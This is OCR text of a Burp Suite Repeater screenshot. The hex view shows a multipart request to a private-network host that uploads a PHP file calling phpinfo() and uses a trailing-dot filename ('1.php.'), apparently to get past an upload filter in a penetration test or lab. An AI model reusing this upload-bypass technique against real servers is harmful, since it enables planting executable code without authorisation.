 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.184:8080 ?
Request Response
Raw Params Headers Hex Raw
19 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f l+xml,applicatio
1a 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 n/xml;q=0.9,imag
1b 65 2f 61 76 69 66 2c 69 6d 61 67 65 2f 77 65 62 e/avif,image/web
1c 70 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a 2f 2a p,image/apng,*/*
1d 3b 71 3d 30 2e 38 2c 61 70 70 6c 69 63 61 74 69 ;q=0.8,applicati
1e 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 61 6e on/signed-exchan
1f 67 65 3b 76 3d 62 33 3b 71 3d 30 2e 39 0d 0a 52 ge;v=b3;q=0.9R
20 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 eferer: http://1
21 39 32 2e 31 36 38 2e 33 31 2e 31 38 34 3a 38 30 92.168.31.184:80
22 38 30 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 80/Accept-Enco
23 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
24 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 ateAccept-Lang
25 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
26 3d 30 2e 39 2c 65 6e 3b 71 3d 30 2e 38 0d 0a 43 =0.9,en;q=0.8C
27 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
28 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
29 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6f 6d 48 42 FormBoundaryomHB
2a 75 42 76 48 45 70 4a 31 6b 4d 39 36 0d 0a 43 6f uBvHEpJ1kM96Co
2b 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
2c 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
2d 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
2e 61 6d 65 3d 22 70 68 70 69 6e 66 6f 2e 70 68 70 ame="phpinfo.php
2f 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
30 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
31 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream<?p
32 68 70 0d 0a 20 70 68 70 69 6e 66 6f 28 29 3b 0d hp phpinfo();
33 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 ?>------WebKi
34 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6f 6d 48 tFormBoundaryomH
35 42 75 42 76 48 45 70 4a 31 6b 4d 39 36 0d 0a 43 BuBvHEpJ1kM96C
36 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
37 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
38 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 31 2e ame="name"1.
39 70 68 70 2e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b php.------WebK
3a 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6f 6d itFormBoundaryom
3b 48 42 75 42 76 48 45 70 4a 31 6b 4d 39 36 2d 2d HBuBvHEpJ1kM96--
3c 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --
? < + > Type a search term 0 matches
Ready